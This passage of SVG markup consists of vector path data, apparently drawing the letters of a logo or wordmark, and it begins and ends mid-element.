0,1.27-.6c.36-.24.75-.5,1.14-.79a.33.33,0,0,0,.17-.33v-2.1c0-.28,0-.53,0-.73a.92.92,0,0,1,.13-.46.63.63,0,0,1,.33-.26,2.49,2.49,0,0,1,.75-.16.41.41,0,0,0,.29-.18.47.47,0,0,0,.09-.28.6.6,0,0,0-.07-.3A.31.31,0,0,0,91.87,70.14Z"/><path class="cls-1" d="M105.1,72.5a.89.89,0,0,0-.68,0,.35.35,0,0,0-.24.29,5.91,5.91,0,0,1-.24,1.1,2.29,2.29,0,0,1-.35.7,1.88,1.88,0,0,1-.52.45,6.57,6.57,0,0,1-.77.33,2.92,2.92,0,0,1-.7.13,11.18,11.18,0,0,1-1.83,0,4.53,4.53,0,0,1-.7-.1,2.13,2.13,0,0,1-.67-.26,1.67,1.67,0,0,1-.46-.49,2.34,2.34,0,0,1-.29-.8,6.06,6.06,0,0,1-.1-1.22v-3c0-.12,0-.2.06-.23a.3.3,0,0,1,.16-.05,13.87,13.87,0,0,1,1.63.07,1.92,1.92,0,0,1,.85.28.88.88,0,0,1,.36.55,6.92,6.92,0,0,1,.17,1.06.4.4,0,0,0,.21.29,1,1,0,0,0,.3.08.56.56,0,0,0,.31-.06.31.31,0,0,0,.19-.28,12.8,12.8,0,0,0-.07-1.37,9.28,9.28,0,0,1-.07-1.23c0-.26,0-.5,0-.71l.09-1.16q0-.3,0-.66a.37.37,0,0,0-.18-.31.6.6,0,0,0-.63,0,.39.39,0,0,0-.2.3,7.4,7.4,0,0,1-.16,1,1.09,1.09,0,0,1-.37.56,1.82,1.82,0,0,1-.85.31,11.78,11.78,0,0,1-1.63.08.24.24,0,0,1-.16,0s-.06,0-.06-.3v-4a3.83,3.83,0,0,1,.07-.86.61.61,0,0,1,.22-.4,1,1,0,0,1,.49-.14c.24,0,.55,0,.94,0h1.36a12.33,12.33,0,0,1,1.27.08,1.41,1.41,0,0,1,.71.3,1.67,1.67,0,0,1,.41.71,11.73,11.73,0,0,1,.31,1.37.35.35,0,0,0,.23.28.7.7,0,0,0,.32,0,.66.66,0,0,0,.29-.09.29.29,0,0,0,.17-.27c0-.58-.07-1.22-.07-1.9v-.64a3,3,0,0,1,0-.55c0-.35-.09-.47-.22-.5a1.2,1.2,0,0,0-.38,0H95.53c-.54,0-1,0-1.42-.05s-.89,0-1.4,0a.37.37,0,0,0-.32.18.69.69,0,0,0-.08.32.65.65,0,0,0,.08.31.34.34,0,0,0,.31.18h0l.51.06.51.11a1.15,1.15,0,0,1,.59.37,2,2,0,0,1,.33.66,4.68,4.68,0,0,1,.14.86c0,.33,0,.65,0,1v8.77a2.8,2.8,0,0,1-.11.89,1.41,1.41,0,0,1-.35.55,1.48,1.48,0,0,1-.59.34,4.71,4.71,0,0,1-.91.18.53.53,0,0,0-.38.21.46.46,0,0,0-.09.36.71.71,0,0,0,.14.32.5.5,0,0,0,.37.14h0l1.49-.09c.54,0,1.11,0,1.69,0h8.27c.27,0,.44,0,.53-.17a.51.51,0,0,0,.12-.27,13.27,13.27,0,0,1,.06-1.68c.07-.56.13-1.15.21-1.78A.3.3,0,0,0,105.1,72.5Z"/><path class="cls-1" d="M120.45,74.37a.5.5,0,0,0-.34,0,.42.42,0,0,0-.26.32,1.27,1.27,0,0,1-.35.62.59.59,0,0,1-.89,0,1.31,1.31,0,0,1-.34-.7c-.1-.45-.2-.92-.29-1.39a6.62,6.62,0,0,0-.46-1.43,5.13,5.13,0,0,0-.9-1.35,5.54,5.54,0,0,0-1.69-1.19c-.08,0-.09-.08-.09-.08a.14.14,0,0,1,.06,0,7.2,7.2,0,0,0,1.38-.45,3.85,3.85,0,0,0,1.12-.77,3.41,3.41,0,0,0,.74-1.13,4.09,4.09,0,0,0,.27-1.55,4,4,0,0,0-.43-1.93,3.73,3.73,0,0,0-1.16-1.3,4.84,4.84,0,0,0-1.62-.71,7.57,7.57,0,0,0-1.83-.22l-1.73,0-2.26.06c-.54,0-1,0-1.42,0s-.89,0-1.4,0a.36.36,0,0,0-.32.17.72.72,0,0,0-.08.32.65.65,0,0,0,.08.31.34.34,0,0,0,.3.18h0a5,5,0,0,1,.52.07,4.19,4.19,0,0,1,.51.11,1.11,1.11,0,0,1,.58.36,1.83,1.83,0,0,1,.33.67,3.76,3.76,0,0,1,.15.86c0,.32,0,.64,0,1v8.54a5.11,5.11,0,0,1-.08,1.07,1.19,1.19,0,0,1-.27.6,1.22,1.22,0,0,1-.58.33,7.93,7.93,0,0,1-1,.18.39.39,0,0,0-.32.21.56.56,0,0,0-.08.33.81.81,0,0,0,.1.31.36.36,0,0,0,.32.17,15.77,15.77,0,0,0,1.65-.09,15.81,15.81,0,0,1,3.37,0,19.63,19.63,0,0,0,2,.09.41.41,0,0,0,.35-.17.58.58,0,0,0,.1-.32.6.6,0,0,0-.1-.35.38.38,0,0,0-.31-.19h0a7.25,7.25,0,0,1-1.07-.15,1.84,1.84,0,0,1-.73-.35,1.54,1.54,0,0,1-.44-.67,3.9,3.9,0,0,1-.15-1.2V70.38a.58.58,0,0,1,.21-.53,1.21,1.21,0,0,1,.6-.14,2.37,2.37,0,0,1,1.72.6,4.6,4.6,0,0,1,1,2l.21.78c.07.3.15.6.22.91s.16.62.25.93.16.58.26.85a1.77,1.77,0,0,0,.85,1,2.94,2.94,0,0,0,1.39.33A3.67,3.67,0,0,0,119,77a2.74,2.74,0,0,0,.84-.41,2.55,2.55,0,0,0,.63-.71,2.51,2.51,0,0,0,.34-1,.36.36,0,0,0-.12-.33A.68.68,0,0,0,120.45,74.37Zm-4.86-9.05a6.4,6.4,0,0,1-.15,1.51,2.06,2.06,0,0,1-.48,1,1.84,1.84,0,0,1-.91.53,5.47,5.47,0,0,1-1.46.17,3.26,3.26,0,0,1-1-.1q-.24-.08-.24-.57V63.34a1.08,1.08,0,0,1,.23-.83,1.91,1.91,0,0,1,1.1-.2,5.24,5.24,0,0,1,1.35.15,1.87,1.87,0,0,1,.87.5,2.16,2.16,0,0,1,.48.93A5.82,5.82,0,0,1,115.59,65.32Z"/><path class="cls-1" d="M140.87,75.83a9.2,9.2,0,0,1-1.1-.16,1.39,1.39,0,0,1-.61-.3,1.18,1.18,0,0,1-.3-.59,5.68,5.68,0,0,1-.08-1.14V65.23c0-.72,0-1.29,0-1.67a1.84,1.84,0,0,1,.23-.84.92.92,0,0,1,.56-.37c.29-.08.69-.16,1.2-.25a.39.39,0,0,0,.27-.2.56.56,0,0,0,.09-.31.78.78,0,0,0-.07-.31.32.32,0,0,0-.31-.18l-1.22,0-1.51.06c-.47,0-.91,0-1.3.09-.55,0-.67.13-.69.22l-4.53,10.87-4.62-10.87c0-.11-.19-.17-.45-.22a6.57,6.57,0,0,0-.77-.09c-.31,0-.66,0-1,0l-1.08,0H122a.39.39,0,0,0-.32.17.51.51,0,0,0-.1.32.56.56,0,0,0,.1.33.36.36,0,0,0,.31.18h0a8.3,8.3,0,0,1,1,.12,1.17,1.17,0,0,1,.57.27,1.19,1.19,0,0,1,.31.54,4.7,4.7,0,0,1,.09,1v9.5a6.75,6.75,0,0,1-.09,1.25,1.29,1.29,0,0,1-.31.62,1.16,1.16,0,0,1-.58.27c-.26.06-.59.1-1,.15a.4.4,0,0,0-.29.19.54.54,0,0,0-.08.33.71.71,0,0,0,.1.31.32.32,0,0,0,.29.17,8.86,8.86,0,0,0,1.14-.09,11.62,11.62,0,0,1,1.52-.09,9.63,9.63,0,0,1,1.41.09,7.65,7.65,0,0,0,1.12.09.32.32,0,0,0,.31-.18.72.72,0,0,0,0-.62.37.37,0,0,0-.27-.2c-.34,0-.64-.09-.9-.15a1.16,1.16,0,0,1-1-.9,4.46,4.46,0,0,1-.13-1.24V65.06c.07,0,.09,0,.09.06l5,11.47a.31.31,0,0,0,.2.19.92.92,0,0,0,.52,0,.36.36,0,0,0,.21-.19c.21-.63.42-1.27.64-1.9s.44-1.2.67-1.73l3.29-7.73s0-.06.13-.06,0,0,0,0v8.45a6.68,6.68,0,0,1-.08,1.15,1.06,1.06,0,0,1-.28.58,1.47,1.47,0,0,1-.6.3,11,11,0,0,1-1.12.17.39.39,0,0,0-.3.21.72.72,0,0,0-.08.32.69.69,0,0,0,.08.32.36.36,0,0,0,.32.17c.5,0,1.07,0,1.69-.09a15.55,15.55,0,0,1,3.41,0,16.25,16.25,0,0,0,1.75.09.41.41,0,0,0,.35-.17.58.58,0,0,0,.1-.32.56.56,0,0,0-.1-.33A.49.49,0,0,0,140.87,75.83Z"/><path class="cls-1" d="M165.74,75.83a9.2,9.2,0,0,1-1.1-.16,1.45,1.45,0,0,1-.61-.3,1.18,1.18,0,0,1-.3-.59,6.55,6.55,0,0,1-.08-1.14V64.71a10.82,10.82,0,0,1,.06-1.26,1.84,1.84,0,0,1,.27-.75,1.25,1.25,0,0,1,.61-.41,4.49,4.49,0,0,1,1.09-.19.31.31,0,0,0,.29-.19.71.71,0,0,0,.1-.31.58.58,0,0,0-.06-.32.32.32,0,0,0-.3-.18l-.9,0-.81.05-.82,0a21.85,21.85,0,0,1-2.64,0c-.64-.05-1.18-.07-1.67-.07a.36.36,0,0,0-.31.17.61.61,0,0,0,0,.64.33.33,0,0,0,.3.19h0a3.49,3.49,0,0,1,1.08.21,1.26,1.26,0,0,1,.6.45,1.75,1.75,0,0,1,.28.76,8.05,8.05,0,0,1,.08,1.19v8.93a6.68,6.68,0,0,1-.08,1.15,1,1,0,0,1-.28.58,1.41,1.41,0,0,1-.6.3,11,11,0,0,1-1.12.17.37.37,0,0,0-.29.21.55.55,0,0,0-.06.22.72.72,0,0,0,0-.21.35.35,0,0,0-.28-.22l-.59-.14a1.46,1.46,0,0,1-.49-.23,2.08,2.08,0,0,1-.5-.52,5,5,0,0,1-.52-1l-1.3-3.2c-.45-1.13-.91-2.27-1.36-3.41s-.9-2.27-1.34-3.38l-1.21-3.12,0-.05a.84.84,0,0,0-.59-.22c-.32,0-.44.15-.48.27l-5.15,13a6,6,0,0,1-.45.94,2.58,2.58,0,0,1-.44.58,1.37,1.37,0,0,1-.48.3,4.11,4.11,0,0,1-.6.17l-.35,0a.37.37,0,0,0-.31.22.59.59,0,0,0-.06.32.56.56,0,0,0,.12.31.34.34,0,0,0,.29.17,7.64,7.64,0,0,0,1.21-.09,8,8,0,0,1,2.44,0,10.47,10.47,0,0,0,1.27.09.34.34,0,0,0,.34-.19.62.62,0,0,0,.09-.32.68.68,0,0,0-.09-.33.35.35,0,0,0-.33-.19h0a4.66,4.66,0,0,1-.64-.08,3.1,3.1,0,0,1-.54-.18.81.81,0,0,1-.35-.27.65.65,0,0,1-.13-.41,1.72,1.72,0,0,1,.11-.48l1-2.68a.77.77,0,0,1,.21-.3.61.61,0,0,1,.38-.08h4a1.6,1.6,0,0,1,.58.07.55.55,0,0,1,.24.3c.23.58.41,1,.54,1.43s.24.67.32.9a3.32,3.32,0,0,1,.14.54,2.35,2.35,0,0,1,0,.35.62.62,0,0,1-.3.63,3.35,3.35,0,0,1-1.1.27.41.41,0,0,0-.31.18.51.51,0,0,0-.09.3.63.63,0,0,0,.1.36.37.37,0,0,0,.34.18,15.4,15.4,0,0,0,1.63-.09,16.88,16.88,0,0,1,1.79-.09,11.41,11.41,0,0,1,1.5.09,10.67,10.67,0,0,0,1.41.09.31.31,0,0,0,.29-.18.8.8,0,0,0,0-.21.6.6,0,0,0,.06.22.34.34,0,0,0,.31.17c.5,0,1.07,0,1.69-.09a16.19,16.19,0,0,1,3.41,0,16.58,16.58,0,0,0,1.76.09.4.4,0,0,0,.34-.17.51.51,0,0,0,.1-.32.58.58,0,0,0-.1-.33A.46.46,0,0,0,165.74,75.83Zm-14.17-5.69a.59.59,0,0,1-.35.07h-3.67a.43.43,0,0,1-.25,0s0-.06,0-.26l2.07-5.33a.08.08,0,0,1,.07,0s.06,0,.06,0l2,5.34C151.6,70,151.59,70.12,151.57,70.14Z"/><path class="cls-1" d="M184.17,61.27a.36.36,0,0,0-.31-.17,10.91,10.91,0,0,0-1.33.07,11.33,11.33,0,0,1-2.4,0,10.33,10.33,0,0,0-1.19-.07.3.3,0,0,0-.3.19.73.73,0,0,0-.06.3.82.82,0,0,0,.07.31.31.31,0,0,0,.27.2h0l.7.08a1.22,1.22,0,0,1,.43.12.69.69,0,0,1,.26.25,3.33,3.33,0,0,1,.22.51,4.23,4.23,0,0,1,.12.73c0,.31,0,.65,0,1s0,.73,0,1.08v6.55l-.05,0L171.5,61.46c-.06-.07-.19-.16-.68-.22-.33-.05-.71-.08-1.12-.11l-1.22,0h-.86a.32.32,0,0,0-.31.18.78.78,0,0,0-.07.31.67.67,0,0,0,.07.31.3.3,0,0,0,.27.2h0a2.56,2.56,0,0,1,1.55.55,1.5,1.5,0,0,1,.43,1.13v9.79a5.86,5.86,0,0,1-.1,1.25,1.1,1.1,0,0,1-.3.6,1.16,1.16,0,0,1-.58.27c-.25,0-.57.1-1,.15a.44.44,0,0,0-.3.19.62.62,0,0,0-.07.33.67.67,0,0,0,.1.3.32.32,0,0,0,.29.18,11,11,0,0,0,1.14-.08,13.83,13.83,0,0,1,1.52-.08,11.44,11.44,0,0,1,1.41.08,9.49,9.49,0,0,0,1.12.08.35.35,0,0,0,.32-.18.75.75,0,0,0,.09-.3.54.54,0,0,0-.07-.33.44.44,0,0,0-.3-.19c-.36,0-.65-.1-.9-.15a1.38,1.38,0,0,1-.6-.27,1.22,1.22,0,0,1-.34-.61,5,5,0,0,1-.12-1.24V65.28a.62.62,0,0,1,0-.16.76.76,0,0,1,.13.13l9.78,11.6a.45.45,0,0,0,.3.15h.35a1.39,1.39,0,0,0,.33-.06c.18-.07.21-.17.21-.24V65.89c0-.37,0-.73,0-1.08s.05-.7.1-1a3.05,3.05,0,0,1,.17-.72,2.71,2.71,0,0,1,.28-.55.7.7,0,0,1,.27-.25,1,1,0,0,1,.36-.1l.64-.07a.33.33,0,0,0,.31-.19.61.61,0,0,0,0-.64Z"/><path class="cls-1" d="M42.92,86.34a8.09,8.09,0,0,0-2.76-1.68,9.93,9.93,0,0,0-3.5-.6c-.62,0-1.24,0-1.84.06s-1.23,0-1.84,0-1,0-1.43,0-.89,0-1.4,0a.34.34,0,0,0-.31.18.56.56,0,0,0-.09.31.62.62,0,0,0,.09.32.35.35,0,0,0,.3.17h0l.52.07.51.11a1.1,1.1,0,0,1,.58.37,1.71,1.71,0,0,1,.33.66,4.42,4.42,0,0,1,.14.86c0,.32,0,.65,0,1v8.77a3.25,3.25,0,0,1-.11.92,1.14,1.14,0,0,1-.33.53,1.47,1.47,0,0,1-.59.33,4.82,4.82,0,0,1-.91.19A.49.49,0,0,0,30,99a.52.52,0,0,0-.07.36.79.79,0,0,0,.12.3.33.33,0,0,0,.28.15h.06l.83-.1.73-.06.75,0a20.49,20.49,0,0,1,2.59.08q1,.09,2,.09a10.64,10.64,0,0,0,3.21-.46,7.24,7.24,0,0,0,2.59-1.42,7,7,0,0,0,1.72-2.41,8.52,8.52,0,0,0,.62-3.37,7.93,7.93,0,0,0-.66-3.25A7.75,7.75,0,0,0,42.92,86.34ZM37.71,98.52a8.3,8.3,0,0,1-1.47-.1,1.27,1.27,0,0,1-.78-.4,2,2,0,0,1-.37-1,13.67,13.67,0,0,1-.1-1.79V86a.72.72,0,0,1,.14-.52.85.85,0,0,1,.56-.13,9.66,9.66,0,0,1,3.11.44,4.66,4.66,0,0,1,2,1.29,5.16,5.16,0,0,1,1.09,2.11,11.59,11.59,0,0,1,.33,2.91,10.31,10.31,0,0,1-.33,2.75,6.18,6.18,0,0,1-.94,2,4.1,4.1,0,0,1-1.42,1.22A4,4,0,0,1,37.71,98.52Z"/><path class="cls-1" d="M59.33,95.46a.94.94,0,0,0-.68,0,.33.33,0,0,0-.24.29,5.91,5.91,0,0,1-.24,1.1,2.29,2.29,0,0,1-.35.7,1.6,1.6,0,0,1-.52.45,5.22,5.22,0,0,1-.77.33,2.92,2.92,0,0,1-.7.13,10.16,10.16,0,0,1-1.83,0,4.36,4.36,0,0,1-.7-.1,1.91,1.91,0,0,1-.67-.26,1.67,1.67,0,0,1-.46-.49,2.48,2.48,0,0,1-.29-.8,6.06,6.06,0,0,1-.1-1.22v-3c0-.12,0-.2.06-.23a.33.33,0,0,1,.15,0,14.18,14.18,0,0,1,1.64.07,2.05,2.05,0,0,1,.85.28.93.93,0,0,1,.36.55A6.87,6.87,0,0,1,55,94.28a.39.39,0,0,0,.21.28.7.7,0,0,0,.29.08.58.58,0,0,0,.32-.06A.3.3,0,0,0,56,94.3,12.8,12.8,0,0,0,56,92.93a9.18,9.18,0,0,1-.07-1.23c0-.26,0-.5,0-.71L56,89.83a6.52,6.52,0,0,0,0-.66.34.34,0,0,0-.18-.31.64.64,0,0,0-.63,0,.45.45,0,0,0-.2.3,5.92,5.92,0,0,1-.17,1,1,1,0,0,1-.36.56,1.82,1.82,0,0,1-.85.31A11.68,11.68,0,0,1,52,91.1a.24.24,0,0,1-.15-.06s-.06,0-.06-.29v-4a3.83,3.83,0,0,1,.07-.86.58.58,0,0,1,.22-.39.86.86,0,0,1,.49-.15l.94,0h1.36a9.88,9.88,0,0,1,1.27.09,1.32,1.32,0,0,1,.71.29,1.67,1.67,0,0,1,.41.71,12,12,0,0,1,.31,1.38.39.39,0,0,0,.23.28.85.85,0,0,0,.32,0A.66.66,0,0,0,58.4,88a.28.28,0,0,0,.17-.26c0-.59-.07-1.23-.07-1.91v-.64a3.09,3.09,0,0,1,0-.55c.05-.35-.09-.47-.22-.5a1.2,1.2,0,0,0-.38-.05H49.76c-.54,0-1,0-1.42,0s-.89,0-1.4,0a.36.36,0,0,0-.32.17.72.72,0,0,0-.08.32.56.56,0,0,0,.09.31.32.32,0,0,0,.29.18h0a3.27,3.27,0,0,1,.51.07,3.24,3.24,0,0,1,.51.11,1.18,1.18,0,0,1,.59.36,2.27,2.27,0,0,1,.33.66,4.65,4.65,0,0,1,.14.87c0,.32,0,.64,0,1v8.77a3.12,3.12,0,0,1-.11.89,1.41,1.41,0,0,1-.35.55,1.48,1.48,0,0,1-.59.34,5.53,5.53,0,0,1-.91.19.49.49,0,0,0-.38.2.47.47,0,0,0-.09.36.67.67,0,0,0,.14.32.46.46,0,0,0,.37.14h0l1.49-.09c.54,0,1.11,0,1.69,0h8.27c.27,0,.45-.06.53-.18a.51.51,0,0,0,.12-.27,11.64,11.64,0,0,1,.06-1.68c.07-.56.13-1.15.21-1.78A.3.3,0,0,0,59.33,95.46Z"/><path class="cls-1" d="M80.66,96.19c0-.3,0-.59,0-.9s0-.57.09-.87a.29.29,0,0,0-.14-.31.85.85,0,0,0-.3-.15A.62.62,0,0,0,80,94a.36.36,0,0,0-.23.31,7.34,7.34,0,0,1-.61,2A4.73,4.73,0,0,1,78,97.87a2.94,2.94,0,0,1-1.4.69,8.64,8.64,0,0,1-1.93.19,4.14,4.14,0,0,1-2.33-.63,5.09,5.09,0,0,1-1.57-1.63,7.48,7.48,0,0,1-.87-2.26,12.09,12.09,0,0,1-.27-2.53,12.78,12.78,0,0,1,.22-2.35,7,7,0,0,1,.8-2.2,4.68,4.68,0,0,1,1.52-1.61,4.35,4.35,0,0,1,2.41-.61,5,5,0,0,1,3.13.94,5.38,5.38,0,0,1,1.8,2.94.33.33,0,0,0,.25.26.88.88,0,0,0,.33,0,.66.66,0,0,0,.3-.09.28.28,0,0,0,.17-.27q-.09-.69-.18-1.32a9,9,0,0,1-.09-1.26c0-.27,0-.53,0-.79a4.45,4.45,0,0,1,.12-.73.24.24,0,0,0-.13-.28.77.77,0,0,0-.26-.07.65.65,0,0,0-.31,0,.35.35,0,0,0-.23.22c-.08.3-.23.34-.35.34a.74.74,0,0,1-.32-.09l-.47-.21a10.14,10.14,0,0,0-1.73-.67,6.91,6.91,0,0,0-1.92-.26,10,10,0,0,0-3.29.54,7.33,7.33,0,0,0-2.62,1.62,7.58,7.58,0,0,0-1.73,2.63A9.69,9.69,0,0,0,66.49,92a8.19,8.19,0,0,0,2,5.87c1.32,1.36,3.36,2,6.07,2a10.37,10.37,0,0,0,1.15,0,6.4,6.4,0,0,0,1-.16,6.83,6.83,0,0,0,1-.31,9.75,9.75,0,0,0,1-.48.76.76,0,0,1,.82,0,1,1,0,0,1,.26.28,1.07,1.07,0,0,1,.14.36.37.37,0,0,0,.21.26.56.56,0,0,0,.3.06.67.67,0,0,0,.29-.1.4.4,0,0,0,.14-.32c0-.59-.07-1.16-.11-1.7S80.66,96.71,80.66,96.19Z"/><path class="cls-1" d="M96.16,97.33a.53.53,0,0,0-.35,0,.43.43,0,0,0-.25.32,1.45,1.45,0,0,1-.35.62.58.58,0,0,1-.89,0A1.24,1.24,0,0,1,94,97.6c-.11-.46-.21-.93-.3-1.4a6.09,6.09,0,0,0-.45-1.43,5.35,5.35,0,0,0-.91-1.35,5.48,5.48,0,0,0-1.68-1.19c-.09,0-.1-.08-.1-.08l.06,0A7,7,0,0,0,92,91.67a3.72,3.72,0,0,0,1.12-.77,3.29,3.29,0,0,0,.75-1.13,4.09,4.09,0,0,0,.27-1.55,4,4,0,0,0-.44-1.93A3.81,3.81,0,0,0,92.53,85a5.11,5.11,0,0,0-1.63-.71,7.51,7.51,0,0,0-1.83-.22l-1.72,0c-.58,0-1.32,0-2.26.06-.54,0-1,0-1.43,0s-.88,0-1.4,0a.34.34,0,0,0-.31.18.56.56,0,0,0-.09.31.62.62,0,0,0,.09.32.35.35,0,0,0,.3.17h0l.52.07.51.11a1.1,1.1,0,0,1,.58.37,1.71,1.71,0,0,1,.33.66,4.42,4.42,0,0,1,.14.86c0,.32,0,.65,0,1v8.54a5.91,5.91,0,0,1-.08,1.07,1.2,1.2,0,0,1-.28.6,1.14,1.14,0,0,1-.57.33,7.82,7.82,0,0,1-1,.18.42.42,0,0,0-.32.21.66.66,0,0,0-.07.33.63.63,0,0,0,.1.31.36.36,0,0,0,.31.17,15.81,15.81,0,0,0,1.66-.09,16.4,16.4,0,0,1,3.36,0,20,20,0,0,0,2,.09.39.39,0,0,0,.34-.17.52.52,0,0,0,.11-.32A.63.63,0,0,0,89.8,99a.34.34,0,0,0-.31-.18h0a7,7,0,0,1-1.06-.16,1.78,1.78,0,0,1-.73-.35,1.38,1.38,0,0,1-.44-.67,3.59,3.59,0,0,1-.16-1.2V93.34a.58.58,0,0,1,.21-.53,1.24,1.24,0,0,1,.6-.14,2.34,2.34,0,0,1,1.72.6,4.66,4.66,0,0,1,1,2c.06.23.13.49.2.79s.15.59.23.91l.24.92c.08.29.17.58.27.85a1.67,1.67,0,0,0,.85,1,2.91,2.91,0,0,0,1.38.34,3.57,3.57,0,0,0,.91-.13,2.63,2.63,0,0,0,.84-.41,2.58,2.58,0,0,0,.64-.71,2.51,2.51,0,0,0,.33-1,.35.35,0,0,0-.11-.33A.75.75,0,0,0,96.16,97.33Zm-4.87-9a7,7,0,0,1-.14,1.5,2.17,2.17,0,0,1-.49,1,1.81,1.81,0,0,1-.9.53,5.09,5.09,0,0,1-1.46.17,3.77,3.77,0,0,1-1-.09c-.15-.06-.24-.25-.24-.58V86.3a1.07,1.07,0,0,1,.24-.83,1.91,1.91,0,0,1,1.1-.2,5.3,5.3,0,0,1,1.35.15,1.84,1.84,0,0,1,.86.5,2.07,2.07,0,0,1,.49.93A5.89,5.89,0,0,1,91.29,88.29Z"/><path class="cls-1" d="M112.92,98.8l-.59-.14a1.55,1.55,0,0,1-.49-.23,2.07,2.07,0,0,1-.49-.52,4.67,4.67,0,0,1-.52-1c-.41-1-.85-2.07-1.3-3.2s-.91-2.27-1.37-3.42-.9-2.27-1.33-3.38l-1.22-3.12,0,0a.77.77,0,0,0-.59-.22c-.32,0-.44.14-.48.26l-5.15,13a8,8,0,0,1-.44.95,2.83,2.83,0,0,1-.45.57,1.37,1.37,0,0,1-.48.31,5.25,5.25,0,0,1-.6.16l-.34,0a.37.37,0,0,0-.32.22.7.7,0,0,0,0,.32.64.64,0,0,0,.11.31.36.36,0,0,0,.3.17,7.51,7.51,0,0,0,1.2-.09,8.72,8.72,0,0,1,2.45,0,10.21,10.21,0,0,0,1.27.09.37.37,0,0,0,.34-.19.68.68,0,0,0,0-.64.36.36,0,0,0-.33-.19h0c-.22,0-.43,0-.64-.09a2.54,2.54,0,0,1-.55-.18.87.87,0,0,1-.35-.27.65.65,0,0,1-.12-.41,1.69,1.69,0,0,1,.1-.48l1-2.68a.72.72,0,0,1,.21-.3.58.58,0,0,1,.38-.08h4a1.79,1.79,0,0,1,.57.07.47.47,0,0,1,.24.31c.23.57.41,1,.55,1.42l.32.9a5.51,5.51,0,0,1,.14.54,2.26,2.26,0,0,1,0,.35.65.65,0,0,1-.29.64,3.76,3.76,0,0,1-1.11.26.41.41,0,0,0-.31.18.54.54,0,0,0-.09.31.6.6,0,0,0,.1.35.4.4,0,0,0,.35.18,15.54,15.54,0,0,0,1.63-.09,16.82,16.82,0,0,1,1.78-.09,11.3,11.3,0,0,1,1.5.09,10.82,10.82,0,0,0,1.42.09.3.3,0,0,0,.28-.18.67.67,0,0,0,.07-.31.81.81,0,0,0-.06-.31A.38.38,0,0,0,112.92,98.8Zm-6.58-5.7s-.1.07-.35.07h-3.66c-.18,0-.24,0-.25,0s0-.06,0-.25l2.07-5.33s0,0,.06,0a.08.08,0,0,1,.07,0l2,5.34C106.37,93,106.37,93.08,106.34,93.1Z"/><path class="cls-1" d="M141.44,95.46a1,1,0,0,0-.69,0,.36.36,0,0,0-.24.29,7,7,0,0,1-.23,1.1,2.54,2.54,0,0,1-.36.7,1.5,1.5,0,0,1-.52.45,4.79,4.79,0,0,1-.77.33,2.92,2.92,0,0,1-.69.13,10.28,10.28,0,0,1-1.84,0,4.71,4.71,0,0,1-.7-.1,1.86,1.86,0,0,1-.66-.26,1.55,1.55,0,0,1-.46-.49,2.48,2.48,0,0,1-.3-.8,6.89,6.89,0,0,1-.1-1.22v-3a.35.35,0,0,1,.06-.23.37.37,0,0,1,.16,0,13.87,13.87,0,0,1,1.63.07,2.16,2.16,0,0,1,.86.28.93.93,0,0,1,.36.55,8.33,8.33,0,0,1,.17,1.07.35.35,0,0,0,.2.28.74.74,0,0,0,.3.08.59.59,0,0,0,.32-.06.31.31,0,0,0,.18-.28,10.62,10.62,0,0,0-.07-1.37A11.21,11.21,0,0,1,138,91.7c0-.26,0-.5,0-.71l.09-1.16c0-.19,0-.42,0-.66a.36.36,0,0,0-.17-.31.66.66,0,0,0-.64,0,.44.44,0,0,0-.19.3,7.2,7.2,0,0,1-.17,1,1,1,0,0,1-.37.56,1.78,1.78,0,0,1-.85.31,11.42,11.42,0,0,1-1.63.09.29.29,0,0,1-.16-.06s-.06,0-.06-.29v-4a4.54,4.54,0,0,1,.07-.86.62.62,0,0,1,.22-.39.89.89,0,0,1,.49-.15l.94,0H137a9.91,9.91,0,0,1,1.28.09,1.25,1.25,0,0,1,.7.29,1.57,1.57,0,0,1,.41.71,11.66,11.66,0,0,1,.32,1.38.35.35,0,0,0,.23.28.83.83,0,0,0,.31,0,.66.66,0,0,0,.29-.09.28.28,0,0,0,.17-.26c0-.59-.07-1.23-.07-1.91v-.64a3,3,0,0,1,.05-.55c0-.35-.09-.47-.22-.5a1.31,1.31,0,0,0-.39-.05h-8.17c-.55,0-1,0-1.43,0s-.89,0-1.4,0a.36.36,0,0,0-.31.17s0,0,0,0a.31.31,0,0,0-.29-.17,9.49,9.49,0,0,0-1.23.07,10,10,0,0,1-2.32,0,13.12,13.12,0,0,0-1.48-.07.32.32,0,0,0-.29.17.62.62,0,0,0-.09.32.64.64,0,0,0,.07.31.35.35,0,0,0,.29.2l.63.08a1.48,1.48,0,0,1,.45.13.53.53,0,0,1,.25.24,1,1,0,0,1,.08.48,2.76,2.76,0,0,1-.23.9,15.7,15.7,0,0,1-.65,1.45c-.28.57-.61,1.18-1,1.83s-.77,1.33-1.19,2a.49.49,0,0,1-.08.11.45.45,0,0,1-.09-.1L118.86,87a2.91,2.91,0,0,1-.42-1.19.54.54,0,0,1,.29-.49,3.47,3.47,0,0,1,1.18-.28.43.43,0,0,0,.3-.19.51.51,0,0,0,.1-.32.62.62,0,0,0-.09-.32.34.34,0,0,0-.33-.17c-.53,0-1.08,0-1.65.07a20.61,20.61,0,0,1-3.24,0c-.54,0-1.12-.07-1.72-.07a.34.34,0,0,0-.29.17.72.72,0,0,0-.08.32.69.69,0,0,0,.08.32.4.4,0,0,0,.27.19l1,.16a1.11,1.11,0,0,1,.63.35,8,8,0,0,1,.69.93c.29.43.57.88.85,1.34s.54.9.75,1.28.36.65.42.77l1.94,3.78v3a6.87,6.87,0,0,1-.07,1.15,1.09,1.09,0,0,1-.28.58,1.3,1.3,0,0,1-.61.3,7.26,7.26,0,0,1-1.12.17.4.4,0,0,0-.29.21.63.63,0,0,0-.09.33.56.56,0,0,0,.09.31.34.34,0,0,0,.31.18,15.22,15.22,0,0,0,1.69-.11,14.4,14.4,0,0,1,3.41,0,14.21,14.21,0,0,0,1.76.11.4.4,0,0,0,.34-.17.56.56,0,0,0,.11-.32.64.64,0,0,0-.1-.33.44.44,0,0,0-.31-.21,7.35,7.35,0,0,1-1.1-.17,1.24,1.24,0,0,1-.62-.3,1.06,1.06,0,0,1-.29-.58,5.66,5.66,0,0,1-.09-1.15V93.45l3.26-5.6.6-1a5.24,5.24,0,0,1,.8-1,2.37,2.37,0,0,1,1.48-.79.32.32,0,0,0,.29-.19s0,0,0-.06a0,0,0,0,0,0,0,.33.33,0,0,0,.3.18h0a3,3,0,0,1,.51.07,3.65,3.65,0,0,1,.52.11,1.15,1.15,0,0,1,.58.36,1.86,1.86,0,0,1,.33.66,5.63,5.63,0,0,1,.15.87c0,.32,0,.64,0,1v8.77a2.77,2.77,0,0,1-.12.89,1.39,1.39,0,0,1-.34.55,